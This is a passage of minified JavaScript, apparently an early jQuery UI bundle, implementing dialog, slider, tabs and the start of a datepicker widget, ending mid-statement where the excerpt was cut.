b=this.uiDialogContainer,a=this.uiDialogTitlebar,c=this.element,h=parseInt(c.css("margin-top"),10)+parseInt(c.css("margin-bottom"),10),g=parseInt(c.css("margin-left"),10)+parseInt(c.css("margin-right"),10);c.height(b.height()-a.outerHeight()-h);c.width(b.width()-g)},open:function(){if(!this.isOpen){this.overlay=this.options.modal?new b.ui.dialog.overlay(this):null;0<this.uiDialog.next().length&&this.uiDialog.appendTo("body");this.position(this.options.position);this.uiDialog.show(this.options.show);this.options.autoResize&&this.size();this.moveToTop(!0);var d={options:this.options};this.uiDialogTitlebarClose.focus();this.element.triggerHandler("dialogopen",[null,d],this.options.open);this.isOpen=!0}},moveToTop:function(d){if(this.options.modal&&!d||!this.options.stack&&!this.options.modal)return this.element.triggerHandler("dialogfocus",[null,{options:this.options}],this.options.focus);var a=this.options.zIndex,c=this.options;b(".ui-dialog:visible").each(function(){a=Math.max(a,parseInt(b(this).css("z-index"),10)||c.zIndex)});this.overlay&&this.overlay.$el.css("z-index",++a);this.uiDialog.css("z-index",++a);this.element.triggerHandler("dialogfocus",[null,{options:this.options}],this.options.focus)},close:function(){this.overlay&&this.overlay.destroy();this.uiDialog.hide(this.options.hide);this.element.triggerHandler("dialogclose",[null,{options:this.options}],this.options.close);b.ui.dialog.overlay.resize();this.isOpen=!1},destroy:function(){this.overlay&&this.overlay.destroy();this.uiDialog.hide();this.element.unbind(".dialog").removeData("dialog").removeClass("ui-dialog-content").hide().appendTo("body");this.uiDialog.remove()},createButtons:function(d){var a=this,c=!1,h=this.uiDialogButtonPane;h.empty().hide();b.each(d,function(){return!(c=!0)});c&&(h.show(),b.each(d,function(c,d){b("<button/>").text(c).click(function(){d.apply(a.element[0],arguments)}).appendTo(h)}))}});b.extend(b.ui.dialog,{defaults:{autoOpen:!0,autoResize:!0,bgiframe:!1,buttons:{},closeOnEscape:!0,draggable:!0,height:200,minHeight:100,minWidth:150,modal:!1,overlay:{},position:"center",resizable:!0,stack:!0,width:300,zIndex:1E3},overlay:function(d){this.$el=b.ui.dialog.overlay.create(d)}});b.extend(b.ui.dialog.overlay,{instances:[],events:b.map("focus mousedown mouseup keydown keypress click".split(" "),function(b){return b+".dialog-overlay"}).join(" "),create:function(d){0===this.instances.length&&(setTimeout(function(){b("a, :input").bind(b.ui.dialog.overlay.events,function(){var a=!1,d=b(this).parents(".ui-dialog");if(d.length)if(a=b(".ui-dialog-overlay"),a.length){var g=parseInt(a.css("z-index"),10);a.each(function(){g=Math.max(g,parseInt(b(this).css("z-index"),10))});a=parseInt(d.css("z-index"),10)>g}else a=!0;return a})},1),b(document).bind("keydown.dialog-overlay",function(a){a.keyCode&&27==a.keyCode&&d.close()}),b(window).bind("resize.dialog-overlay",b.ui.dialog.overlay.resize));var a=b("<div/>").appendTo(document.body).addClass("ui-dialog-overlay").css(b.extend({borderWidth:0,margin:0,padding:0,position:"absolute",top:0,left:0,width:this.width(),height:this.height()},d.options.overlay));d.options.bgiframe&&b.fn.bgiframe&&a.bgiframe();this.instances.push(a);return a},destroy:function(d){this.instances.splice(b.inArray(this.instances,d),1);0===this.instances.length&&b("a, :input").add([document,window]).unbind(".dialog-overlay");d.remove()},height:function(){if(b.browser.msie&&7>b.browser.version){var d=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight),a=Math.max(document.documentElement.offsetHeight,document.body.offsetHeight);return d<a?b(window).height()+"px":d+"px"}return b(document).height()+"px"},width:function(){if(b.browser.msie&&7>b.browser.version){var d=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth),a=Math.max(document.documentElement.offsetWidth,document.body.offsetWidth);return d<a?b(window).width()+"px":d+"px"}return b(document).width()+"px"},resize:function(){var d=b([]);b.each(b.ui.dialog.overlay.instances,function(){d=d.add(this)});d.css({width:0,height:0}).css({width:b.ui.dialog.overlay.width(),height:b.ui.dialog.overlay.height()})}});b.extend(b.ui.dialog.overlay.prototype,{destroy:function(){b.ui.dialog.overlay.destroy(this.$el)}})})(jQuery);(function(b){b.fn.unwrap=b.fn.unwrap||function(g){return this.each(function(){b(this).parents(g).eq(0).after(this).remove()})};b.widget("ui.slider",{plugins:{},ui:function(){return{options:this.options,handle:this.currentHandle,value:"both"!=this.options.axis||!this.options.axis?Math.round(this.value(null,"vertical"==this.options.axis?"y":"x")):{x:Math.round(this.value(null,"x")),y:Math.round(this.value(null,"y"))},range:this.getRange()}},propagate:function(g,d){b.ui.plugin.call(this,g,[d,this.ui()]);this.element.triggerHandler("slide"==g?g:"slide"+g,[d,this.ui()],this.options[g])},destroy:function(){this.element.removeClass("ui-slider ui-slider-disabled").removeData("slider").unbind(".slider");this.handle&&this.handle.length&&(this.handle.unwrap("a"),this.handle.each(function(){b(this).data("mouse").mouseDestroy()}));this.generated&&this.generated.remove()},setData:function(g,d){b.widget.prototype.setData.apply(this,arguments);/min|max|steps/.test(g)&&this.initBoundaries();"range"==g&&(d?2==this.handle.length&&this.createRange():this.removeRange())},init:function(){var g=this;this.element.addClass("ui-slider");this.initBoundaries();this.handle=b(this.options.handle,this.element);this.handle.length||(g.handle=g.generated=b(g.options.handles||[0]).map(function(){var a=b("<div/>").addClass("ui-slider-handle").appendTo(g.element);this.id&&a.attr("id",this.id);return a[0]}));var d=function(a){this.element=b(a);this.element.data("mouse",this);this.options=g.options;this.element.bind("mousedown",function(){g.currentHandle&&this.blur(g.currentHandle);g.focus(this,1)});this.mouseInit()};b.extend(d.prototype,b.ui.mouse,{mouseStart:function(a){return g.start.call(g,a,this.element[0])},mouseStop:function(a){return g.stop.call(g,a,this.element[0])},mouseDrag:function(a){return g.drag.call(g,a,this.element[0])},mouseCapture:function(){return!0},trigger:function(a){this.mouseDown(a)}});b(this.handle).each(function(){new d(this)}).wrap('<a href="javascript:void(0)" style="outline:none;border:none;"></a>').parent().bind("focus",function(){g.focus(this.firstChild)}).bind("blur",function(){g.blur(this.firstChild)}).bind("keydown",function(a){g.options.noKeyboard||g.keydown(a.keyCode,this.firstChild)});this.element.bind("mousedown.slider",function(a){g.click.apply(g,[a]);g.currentHandle.data("mouse").trigger(a);g.firstValue+=1});b.each(this.options.handles||[],function(a,c){g.moveTo(c.start,a,!0)});isNaN(this.options.startValue)||this.moveTo(this.options.startValue,0,!0);this.previousHandle=b(this.handle[0]);2==this.handle.length&&this.options.range&&this.createRange()},initBoundaries:function(){var g=this.element[0],d=this.options;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};b.extend(d,{axis:d.axis||(g.offsetWidth<g.offsetHeight?"vertical":"horizontal"),max:!isNaN(parseInt(d.max,10))?{x:parseInt(d.max,10),y:parseInt(d.max,10)}:{x:d.max&&d.max.x||100,y:d.max&&d.max.y||100},min:!isNaN(parseInt(d.min,10))?{x:parseInt(d.min,10),y:parseInt(d.min,10)}:{x:d.min&&d.min.x||0,y:d.min&&d.min.y||0}});d.realMax={x:d.max.x-d.min.x,y:d.max.y-d.min.y};d.stepping={x:d.stepping&&d.stepping.x||parseInt(d.stepping,10)||(d.steps?d.realMax.x/(d.steps.x||parseInt(d.steps,10)||d.realMax.x):0),y:d.stepping&&d.stepping.y||parseInt(d.stepping,10)||(d.steps?d.realMax.y/(d.steps.y||parseInt(d.steps,10)||d.realMax.y):0)}},keydown:function(b,d){/(37|38|39|40)/.test(b)&&this.moveTo({x:/(37|39)/.test(b)?(37==b?"-":"+")+"="+this.oneStep("x"):0,y:/(38|40)/.test(b)?(38==b?"-":"+")+"="+this.oneStep("y"):0},d)},focus:function(g,d){this.currentHandle=b(g).addClass("ui-slider-handle-active");d&&this.currentHandle.parent()[0].focus()},blur:function(g){b(g).removeClass("ui-slider-handle-active");this.currentHandle&&this.currentHandle[0]==g&&(this.previousHandle=this.currentHandle,this.currentHandle=null)},click:function(b){var d=!1;this.handle.each(function(){this==b.target&&(d=!0)});if(!d&&!(this.options.disabled||!this.currentHandle&&!this.previousHandle))!this.currentHandle&&this.previousHandle&&this.focus(this.previousHandle,!0),this.offset=this.element.offset(),this.moveTo({y:this.convertValue(b.pageY-this.offset.top-this.currentHandle[0].offsetHeight/2,"y"),x:this.convertValue(b.pageX-this.offset.left-this.currentHandle[0].offsetWidth/2,"x")},null,!this.options.distance)},createRange:function(){this.rangeElement||(this.rangeElement=b("<div></div>").addClass("ui-slider-range").css({position:"absolute"}).appendTo(this.element),this.updateRange())},removeRange:function(){this.rangeElement.remove();this.rangeElement=null},updateRange:function(){var g="vertical"==this.options.axis?"top":"left",d="vertical"==this.options.axis?"height":"width";this.rangeElement.css(g,(parseInt(b(this.handle[0]).css(g),10)||0)+this.handleSize(0,"vertical"==this.options.axis?"y":"x")/2);this.rangeElement.css(d,(parseInt(b(this.handle[1]).css(g),10)||0)-(parseInt(b(this.handle[0]).css(g),10)||0))},getRange:function(){return this.rangeElement?this.convertValue(parseInt(this.rangeElement.css("vertical"==this.options.axis?"height":"width"),10),"vertical"==this.options.axis?"y":"x"):null},handleIndex:function(){return this.handle.index(this.currentHandle[0])},value:function(g,d){1==this.handle.length&&(this.currentHandle=this.handle);d||(d="vertical"==this.options.axis?"y":"x");var a=b(void 0!=g&&null!==g?this.handle[g]||g:this.currentHandle);return a.data("mouse").sliderValue?parseInt(a.data("mouse").sliderValue[d],10):parseInt(parseInt(a.css("x"==d?"left":"top"),10)/(this.actualSize["x"==d?"width":"height"]-this.handleSize(g,d))*this.options.realMax[d]+this.options.min[d],10)},convertValue:function(b,d){return this.options.min[d]+b/(this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d))*this.options.realMax[d]},translateValue:function(b,d){return(b-this.options.min[d])/this.options.realMax[d]*(this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d))},translateRange:function(b,d){this.rangeElement&&(this.currentHandle[0]==this.handle[0]&&b>=this.translateValue(this.value(1),d)&&(b=this.translateValue(this.value(1,d)-this.oneStep(d),d)),this.currentHandle[0]==this.handle[1]&&b<=this.translateValue(this.value(0),d)&&(b=this.translateValue(this.value(0,d)+this.oneStep(d),d)));if(this.options.handles){var a=this.options.handles[this.handleIndex()];b<this.translateValue(a.min,d)?b=this.translateValue(a.min,d):b>this.translateValue(a.max,d)&&(b=this.translateValue(a.max,d))}return b},translateLimits:function(b,d){if(b>=this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d))b=this.actualSize["x"==d?"width":"height"]-this.handleSize(null,d);0>=b&&(b=0);return b},handleSize:function(g,d){return b(void 0!=g&&null!==g?this.handle[g]:this.currentHandle)[0]["offset"+("x"==d?"Width":"Height")]},oneStep:function(b){return this.options.stepping[b]||1},start:function(b,d){if(this.options.disabled)return!1;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.currentHandle||this.focus(this.previousHandle,!0);this.offset=this.element.offset();this.handleOffset=this.currentHandle.offset();this.clickOffset={top:b.pageY-this.handleOffset.top,left:b.pageX-this.handleOffset.left};this.firstValue=this.value();this.propagate("start",b);this.drag(b,d);return!0},stop:function(b){this.propagate("stop",b);this.firstValue!=this.value()&&this.propagate("change",b);this.focus(this.currentHandle,!0);return!1},drag:function(b){var d=this.options,a=b.pageY-this.offset.top-this.clickOffset.top,c=b.pageX-this.offset.left-this.clickOffset.left;this.currentHandle||this.focus(this.previousHandle,!0);c=this.translateLimits(c,"x");a=this.translateLimits(a,"y");if(d.stepping.x)var h=this.convertValue(c,"x"),h=Math.round(h/d.stepping.x)*d.stepping.x,c=this.translateValue(h,"x");d.stepping.y&&(h=this.convertValue(a,"y"),h=Math.round(h/d.stepping.y)*d.stepping.y,a=this.translateValue(h,"y"));c=this.translateRange(c,"x");a=this.translateRange(a,"y");"vertical"!=d.axis&&this.currentHandle.css({left:c});"horizontal"!=d.axis&&this.currentHandle.css({top:a});this.currentHandle.data("mouse").sliderValue={x:Math.round(this.convertValue(c,"x"))||0,y:Math.round(this.convertValue(a,"y"))||0};this.rangeElement&&this.updateRange();this.propagate("slide",b);return!1},moveTo:function(g,d,a){var c=this.options;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};if(void 0==d&&!this.currentHandle&&1!=this.handle.length)return!1;void 0==d&&!this.currentHandle&&(d=0);void 0!=d&&(this.currentHandle=this.previousHandle=b(this.handle[d]||d));void 0!==g.x&&void 0!==g.y?(d=g.x,g=g.y):d=g;if(void 0!==d&&d.constructor!=Number)var h=/^\-\=/.test(d),k=/^\+\=/.test(d),d=h||k?this.value(null,"x")+parseInt(d.replace(h?"=":"+=",""),10):isNaN(parseInt(d,10))?void 0:parseInt(d,10);void 0!==g&&g.constructor!=Number&&(h=/^\-\=/.test(g),k=/^\+\=/.test(g),g=h||k?this.value(null,"y")+parseInt(g.replace(h?"=":"+=",""),10):isNaN(parseInt(g,10))?void 0:parseInt(g,10));"vertical"!=c.axis&&void 0!==d&&(c.stepping.x&&(d=Math.round(d/c.stepping.x)*c.stepping.x),d=this.translateValue(d,"x"),d=this.translateLimits(d,"x"),d=this.translateRange(d,"x"),c.animate?this.currentHandle.stop().animate({left:d},Math.abs(parseInt(this.currentHandle.css("left"))-d)*(!isNaN(parseInt(c.animate))?c.animate:5)):this.currentHandle.css({left:d}));"horizontal"!=c.axis&&void 0!==g&&(c.stepping.y&&(g=Math.round(g/c.stepping.y)*c.stepping.y),g=this.translateValue(g,"y"),g=this.translateLimits(g,"y"),g=this.translateRange(g,"y"),c.animate?this.currentHandle.stop().animate({top:g},Math.abs(parseInt(this.currentHandle.css("top"))-g)*(!isNaN(parseInt(c.animate))?c.animate:5)):this.currentHandle.css({top:g}));this.rangeElement&&this.updateRange();this.currentHandle.data("mouse").sliderValue={x:Math.round(this.convertValue(d,"x"))||0,y:Math.round(this.convertValue(g,"y"))||0};a||(this.propagate("start",null),this.propagate("stop",null),this.propagate("change",null),this.propagate("slide",null))}});b.ui.slider.getter="value";b.ui.slider.defaults={handle:".ui-slider-handle",distance:1,animate:!1}})(jQuery);(function(b){b.widget("ui.tabs",{init:function(){this.options.event+=".tabs";this.tabify(!0)},setData:function(b,d){/^selected/.test(b)?this.select(d):(this.options[b]=d,this.tabify())},length:function(){return this.$tabs.length},tabId:function(g){return g.title&&g.title.replace(/\s/g,"_").replace(/[^A-Za-z0-9\-_:\.]/g,"")||this.options.idPrefix+b.data(g)},ui:function(b,d){return{options:this.options,tab:b,panel:d,index:this.$tabs.index(b)}},tabify:function(g){function d(c,d,g){d.animate(l,l.duration||q,function(){d.addClass(h.hideClass).css(r);b.browser.msie&&l.opacity&&(d[0].style.filter="");g&&a(c,g,d)})}function a(a,d){n===m&&d.css("display","block");d.animate(n,n.duration||q,function(){d.removeClass(h.hideClass).css(r);b.browser.msie&&n.opacity&&(d[0].style.filter="");b(c.element).triggerHandler("tabsshow",[c.fakeEvent("tabsshow"),c.ui(a,d[0])],h.show)})}this.$lis=b("li:has(a[href])",this.element);this.$tabs=this.$lis.map(function(){return b("a",this)[0]});this.$panels=b([]);var c=this,h=this.options;this.$tabs.each(function(a,d){if(d.hash&&d.hash.replace("#",""))c.$panels=c.$panels.add(d.hash);else if("#"!=b(d).attr("href")){b.data(d,"href.tabs",d.href);b.data(d,"load.tabs",d.href);var g=c.tabId(d);d.href="#"+g;var k=b("#"+g);k.length||(k=b(h.panelTemplate).attr("id",g).addClass(h.panelClass).insertAfter(c.$panels[a-1]||c.element),k.data("destroy.tabs",!0));c.$panels=c.$panels.add(k)}else h.disabled.push(a+1)});if(g){this.element.addClass(h.navClass);this.$panels.each(function(){b(this).addClass(h.panelClass)});if(void 0===h.selected)if(location.hash)this.$tabs.each(function(a,c){if(c.hash==location.hash){h.selected=a;if(b.browser.msie||b.browser.opera){var d=b(location.hash),g=d.attr("id");d.attr("id","");setTimeout(function(){d.attr("id",g)},500)}scrollTo(0,0);return!1}});else if(h.cookie){if((g=parseInt(b.cookie("ui-tabs"+b.data(c.element)),10))&&c.$tabs[g])h.selected=g}else c.$lis.filter("."+h.selectedClass).length&&(h.selected=c.$lis.index(c.$lis.filter("."+h.selectedClass)[0]));h.selected=null===h.selected||void 0!==h.selected?h.selected:0;h.disabled=b.unique(h.disabled.concat(b.map(this.$lis.filter("."+h.disabledClass),function(a){return c.$lis.index(a)}))).sort();-1!=b.inArray(h.selected,h.disabled)&&h.disabled.splice(b.inArray(h.selected,h.disabled),1);this.$panels.addClass(h.hideClass);this.$lis.removeClass(h.selectedClass);null!==h.selected&&(this.$panels.eq(h.selected).show().removeClass(h.hideClass),this.$lis.eq(h.selected).addClass(h.selectedClass),g=function(){b(c.element).triggerHandler("tabsshow",[c.fakeEvent("tabsshow"),c.ui(c.$tabs[h.selected],c.$panels[h.selected])],h.show)},b.data(this.$tabs[h.selected],"load.tabs")?this.load(h.selected,g):g());b(window).bind("unload",function(){c.$tabs.unbind(".tabs");c.$lis=c.$tabs=c.$panels=null})}for(var g=0,k;k=this.$lis[g];g++)b(k)[-1!=b.inArray(g,h.disabled)&&!b(k).hasClass(h.selectedClass)?"addClass":"removeClass"](h.disabledClass);!1===h.cache&&this.$tabs.removeData("cache.tabs");var l,n,m={"min-width":0,duration:1},q="normal";h.fx&&h.fx.constructor==Array?(l=h.fx[0]||m,n=h.fx[1]||m):l=n=h.fx||m;var r={display:"",overflow:"",height:""};b.browser.msie||(r.opacity="");this.$tabs.unbind(".tabs").bind(h.event,function(){var g=b(this).parents("li:eq(0)"),k=c.$panels.filter(":visible"),l=b(this.hash);if(g.hasClass(h.selectedClass)&&!h.unselect||g.hasClass(h.disabledClass)||b(this).hasClass(h.loadingClass)||!1===b(c.element).triggerHandler("tabsselect",[c.fakeEvent("tabsselect"),c.ui(this,l[0])],h.select))return this.blur(),!1;c.options.selected=c.$tabs.index(this);if(h.unselect){if(g.hasClass(h.selectedClass))return c.options.selected=null,g.removeClass(h.selectedClass),c.$panels.stop(),d(this,k),this.blur(),!1;if(!k.length){c.$panels.stop();var m=this;c.load(c.$tabs.index(this),function(){g.addClass(h.selectedClass).addClass(h.unselectClass);a(m,l)});this.blur();return!1}}h.cookie&&b.cookie("ui-tabs"+b.data(c.element),c.options.selected,h.cookie);c.$panels.stop();if(l.length)m=this,c.load(c.$tabs.index(this),k.length?function(){var a=m;g.addClass(h.selectedClass).siblings().removeClass(h.selectedClass);d(a,k,l)}:function(){g.addClass(h.selectedClass);a(m,l)});else throw"jQuery UI Tabs: Mismatching fragment identifier.";b.browser.msie&&this.blur();return!1});/^click/.test(h.event)||this.$tabs.bind("click.tabs",function(){return!1})},add:function(g,d,a){void 0==a&&(a=this.$tabs.length);var c=this.options,d=b(c.tabTemplate.replace(/#\{href\}/g,g).replace(/#\{label\}/g,d));d.data("destroy.tabs",!0);var g=0==g.indexOf("#")?g.replace("#",""):this.tabId(b("a:first-child",d)[0]),h=b("#"+g);h.length||(h=b(c.panelTemplate).attr("id",g).addClass(c.hideClass).data("destroy.tabs",!0));h.addClass(c.panelClass);a>=this.$lis.length?(d.appendTo(this.element),h.appendTo(this.element[0].parentNode)):(d.insertBefore(this.$lis[a]),h.insertBefore(this.$panels[a]));c.disabled=b.map(c.disabled,function(c){return c>=a?++c:c});this.tabify();1==this.$tabs.length&&(d.addClass(c.selectedClass),h.removeClass(c.hideClass),(d=b.data(this.$tabs[0],"load.tabs"))&&this.load(a,d));this.element.triggerHandler("tabsadd",[this.fakeEvent("tabsadd"),this.ui(this.$tabs[a],this.$panels[a])],c.add)},remove:function(g){var d=this.options,a=this.$lis.eq(g).remove(),c=this.$panels.eq(g).remove();a.hasClass(d.selectedClass)&&1<this.$tabs.length&&this.select(g+(g+1<this.$tabs.length?1:-1));d.disabled=b.map(b.grep(d.disabled,function(a){return a!=g}),function(a){return a>=g?--a:a});this.tabify();this.element.triggerHandler("tabsremove",[this.fakeEvent("tabsremove"),this.ui(a.find("a")[0],c[0])],d.remove)},enable:function(g){var d=this.options;if(-1!=b.inArray(g,d.disabled)){var a=this.$lis.eq(g).removeClass(d.disabledClass);b.browser.safari&&(a.css("display","inline-block"),setTimeout(function(){a.css("display","block")},0));d.disabled=b.grep(d.disabled,function(a){return a!=g});this.element.triggerHandler("tabsenable",[this.fakeEvent("tabsenable"),this.ui(this.$tabs[g],this.$panels[g])],d.enable)}},disable:function(b){var d=this.options;b!=d.selected&&(this.$lis.eq(b).addClass(d.disabledClass),d.disabled.push(b),d.disabled.sort(),this.element.triggerHandler("tabsdisable",[this.fakeEvent("tabsdisable"),this.ui(this.$tabs[b],this.$panels[b])],d.disable))},select:function(b){"string"==typeof b&&(b=this.$tabs.index(this.$tabs.filter("[href$="+b+"]")[0]));this.$tabs.eq(b).trigger(this.options.event)},load:function(g,d){var a=this,c=this.options,h=this.$tabs.eq(g),k=h[0],l=void 0==d||!1===d,n=h.data("load.tabs"),d=d||function(){};if(!n||!l&&b.data(k,"cache.tabs"))d();else{var m=function(a){var a=b(a),c=a.find("*:last");return c.length&&c.is(":not(img)")&&c||a},q=function(){a.$tabs.filter("."+c.loadingClass).removeClass(c.loadingClass).each(function(){c.spinner&&m(this).parent().html(m(this).data("label.tabs"))});a.xhr=null};c.spinner&&(l=m(k).html(),m(k).wrapInner("<em></em>").find("em").data("label.tabs",l).html(c.spinner));var r=b.extend({},c.ajaxOptions,{url:n,success:function(h,l){b(k.hash).html(h);q();c.cache&&b.data(k,"cache.tabs",!0);b(a.element).triggerHandler("tabsload",[a.fakeEvent("tabsload"),a.ui(a.$tabs[g],a.$panels[g])],c.load);c.ajaxOptions.success&&c.ajaxOptions.success(h,l);d()}});this.xhr&&(this.xhr.abort(),q());h.addClass(c.loadingClass);setTimeout(function(){a.xhr=b.ajax(r)},0)}},url:function(b,d){this.$tabs.eq(b).removeData("cache.tabs").data("load.tabs",d)},destroy:function(){var g=this.options;this.element.unbind(".tabs").removeClass(g.navClass).removeData("tabs");this.$tabs.each(function(){var d=b.data(this,"href.tabs");d&&(this.href=d);var a=b(this).unbind(".tabs");b.each(["href","load","cache"],function(c,b){a.removeData(b+".tabs")})});this.$lis.add(this.$panels).each(function(){b.data(this,"destroy.tabs")?b(this).remove():b(this).removeClass([g.selectedClass,g.unselectClass,g.disabledClass,g.panelClass,g.hideClass].join(" "))})},fakeEvent:function(g){return b.event.fix({type:g,target:this.element[0]})}});b.ui.tabs.defaults={unselect:!1,event:"click",disabled:[],cookie:null,spinner:"Loading&#8230;",cache:!1,idPrefix:"ui-tabs-",ajaxOptions:{},fx:null,tabTemplate:'<li><a href="#{href}"><span>#{label}</span></a></li>',panelTemplate:"<div></div>",navClass:"ui-tabs-nav",selectedClass:"ui-tabs-selected",unselectClass:"ui-tabs-unselect",disabledClass:"ui-tabs-disabled",panelClass:"ui-tabs-panel",hideClass:"ui-tabs-hide",loadingClass:"ui-tabs-loading"};b.ui.tabs.getter="length";b.extend(b.ui.tabs.prototype,{rotation:null,rotate:function(b,d){function a(){h.rotation=setInterval(function(){k=++k<h.$tabs.length?k:0;h.select(k)},b)}function c(a){(!a||a.clientX)&&clearInterval(h.rotation)}var d=d||!1,h=this,k=this.options.selected;b?(a(),d?this.$tabs.bind(this.options.event,function(){c();k=h.options.selected;a()}):this.$tabs.bind(this.options.event,c)):(c(),this.$tabs.unbind(this.options.event,c))}})})(jQuery);(function(b){function g(){this.debug=!1;this._curInst=null;this._disabledInputs=[];this._inDialog=this._datepickerShowing=!1;this._mainDivId="ui-datepicker-div";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._promptClass="ui-datepicker-prompt";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this.regional=[];this.regional[""]={clearText:"Clear",clearStatus:"Erase the current date",closeText:"Close",closeStatus:"Close without change",prevText:"&#x3c;Prev",prevStatus:"Show the previous month",nextText:"Next&#x3e;",nextStatus:"Show the next month",currentText:"Today",currentStatus:"Show the current month",monthNames:"January February March April May June July August September October November December".split(" "),monthNamesShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),monthStatus:"Show a different month",yearStatus:"Show a different year",weekHeader:"Wk",weekStatus:"Week of the year",dayNames:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),dayNamesShort:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dayNamesMin:"Su Mo Tu We Th Fr Sa".split(" "),dayStatus:"Set DD as first week day",dateStatus:"Select DD, M d",dateFormat:"mm/dd/yy",firstDay:0,initStatus:"Select a date",isRTL:!1};this._defaults={showOn:"focus",showAnim:"show",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,closeAtTop:!0,mandatory:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!0,changeYear:!0,yearRange:"-10:+10",changeFirstDay:!0,highlightWeek:!1,showOtherMonths:!1,showWeeks:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",showStatus:!1,statusForDate:this.dateStatus,minDate:null,maxDate:null,duration:"normal",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,stepMonths:1,rangeSelect:!1,rangeSeparator:" - ",altField:"",altFormat:""};b.extend(this._defaults,this.regional[""]);this.dpDiv=b('<div id="'+this._mainDivId+'" style="display: none;"></div>')}function d(a,c){b.extend(a,c);for(var d in c)if(null==c[d]||void 0==c[d])a[d]=c[d];return a}b.extend(g.prototype,{markerClassName:"hasDatepicker",log:function(){this.debug&&console.log.apply("",arguments)},setDefaults:function(a){d(this._defaults,a||{});return this},_attachDatepicker:function(a,c){var d=null;for(attrName in this._defaults){var g=a.getAttribute("date:"+attrName);if(g){d=d||{};try{d[attrName]=eval(g)}catch(l){d[attrName]=g}}}var g=a.nodeName.toLowerCase(),n="div"==g||"span"==g;a.id||(a.id="dp"+(new Date).getTime());var m=this._newInst(b(a),n);m.settings=b.extend({},c||{},d||{});"input"==g?this._connectDatepicker(a,m):n&&this._inlineDatepicker(a,m)},_newInst:function(a,c){return{id:a[0].id,input:a,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:c,dpDiv:!c?this.dpDiv:b('<div class="ui-datepicker-inline"></div>')}},_connectDatepicker:function(a,c){var d=b(a);if(!d.hasClass(this.markerClassName)){var g=this._get(c,"appendText"),l=this._get(c,"isRTL");if(g)d[l?"before":"after"]('<span class="'+this._appendClass+'">'+g+"</span>");g=this._get(c,"showOn");("focus"==g||"both"==g)&&d.focus(this._showDatepicker);if("button"==g||"both"==g){var g=this._get(c,"buttonText"),n=this._get(c,"buttonImage"),g=b(this._get(c,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:n,alt:g,title:g}):b('<button type="button"></button>').addClass(this._triggerClass).html(""==n?g:b("<img/>").attr({src:n,alt:g,title:g})));d[l?"before":"after"](g);g.click(function(){b.datepicker._datepickerShowing&&b.datepicker._lastInput==a?b.datepicker._hideDatepicker():b.datepicker._showDatepicker(a);return!1})}d.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).bind("setData.datepicker",function(a,b,d){c.settings[b]=d}).bind("getData.datepicker",function(a,b){return this._get(c,b)});b.data(a,"datepicker",c)}},_inlineDatepicker:function(a,c){var d=b(a);d.hasClass(this.markerClassName)||(d.addClass(this.markerClassName).append(c.dpDiv).bind("setData.datepicker",function(a,b,d){c.settings[b]=d}).bind("getData.datepicker",function(a,b){return this._get(c,b)}),b.data(a,"datepicker",c),this._setDate(c,this._getDefaultDate(c)),this._updateDatepicker(c))},_dialogDatepicker:function(a,c,h,g,l){a=this._dialogInst;a||(a="dp"+(new Date).getTime(),this._dialogInput=b('<input type="text" id="'+a+'" size="1" style="position: absolute; top: -100px;"/>'),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),a=this._dialogInst=this._newInst(this._dialogInput,!1),a.settings={},b.data(this._dialogInput[0],"datepicker",a));d(a.settings,g||{});this._dialogInput.val(c);this._pos=l?l.length?l:[l.pageX,l.pageY]:null;this._pos||(this._pos=[(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/2-100+(document.documentElement.scrollLeft||document.body.scrollLeft),(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight)/2-150+(document.documentElement.scrollTop||document.body.scrollTop)]);this._dialogInput.css("left",this._pos[0]+"px").css("top",this._pos[1]+"px");a.settings.onSelect=h;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);b.blockUI&&b.blockUI(this.dpDiv);b.data(this._dialogInput[0],"datepicker",a);return this},_destroyDatepicker:function(a){var c=a.nodeName.toLowerCase(),d=b(a);b.removeData(a,"datepicker");"input"==c?d.siblings("."+this._appendClass).remove().end().siblings("."+this._triggerClass).remove().end().removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress):("div"==c||"span"==c)&&d.removeClass(this.markerClassName).empty()},_enableDatepicker:function(a){a.disabled=!1;b(a).siblings("button."+this._triggerClass).each(function(){this.disabled=!1}).end().siblings("img."+this._triggerClass).css({opacity:"1.0",cursor:""});this._disabledInputs=b.map(this._disabledInputs,function(c){return c==a?null:c})},_disableDatepicker:function(a){a.disabled=!0;b(a).siblings("button."+this._triggerClass).each(function(){this.disabled=!0}).end().siblings("img."+this._triggerClass).css({opacity:"0.5",cursor:"default"});this._disabledInputs=b.map(this._disabledInputs,function(c){return c==a?null:c});this._disabledInputs[this._disabledInputs.length]=a},_isDisabledDatepicker:function(a){if(!a)return!1;for(var c=0;c<this._disabledInputs.length;c++)if(this._disabledInputs[c]==a)return!0;return!1},_changeDatepicker:function(a,c,h){var g=c||{};"string"==typeof 